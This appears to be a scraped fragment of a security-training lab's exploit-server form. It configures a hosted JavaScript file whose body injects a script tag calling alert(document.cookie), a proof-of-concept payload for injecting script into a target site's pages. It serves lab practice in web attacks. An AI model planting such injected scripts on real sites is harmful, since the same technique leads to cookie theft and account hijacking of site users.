 Craft a response
URL: https://exploit-0ac1006a0411f1d7c46981d50146008c.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
document.write('<script>alert(document.cookie)</script>');
Store View exploit Access log